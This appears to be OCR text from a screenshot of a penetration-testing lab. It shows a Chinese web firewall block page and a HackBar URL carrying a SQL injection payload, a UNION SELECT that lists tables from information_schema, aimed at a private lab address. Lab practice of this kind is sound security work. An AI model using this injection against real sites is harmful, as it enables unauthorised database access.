 网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other Commit now! HackBar v2
http://192.168.31.142/safedog/bihuo.php?tel=1' union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables
where table_schema=database()--+
必火安全